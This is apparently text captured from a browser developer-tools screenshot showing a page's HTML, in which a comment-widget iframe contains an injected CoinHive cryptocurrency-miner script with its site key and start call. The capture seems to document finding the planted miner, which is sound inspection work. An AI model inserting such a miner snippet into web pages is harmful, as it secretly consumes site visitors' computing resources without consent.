 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
::after == $0
</div>
<div id="footer">…</div>
<div id="toast">
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();
</script>
::after
</div>
::after
</div>
<div class="resize-triggers">…</div>
::after
</div>
<script type="text/javascript" src="https://cdn-city.livere.com/js/comment.zero.zh-cn.dist.js"></script>
</body>
</html>
html body section div div.column.three-fourths div.comment div#lv-container iframe#lv-comment-150 html body div#container div#wrapper div#list ::after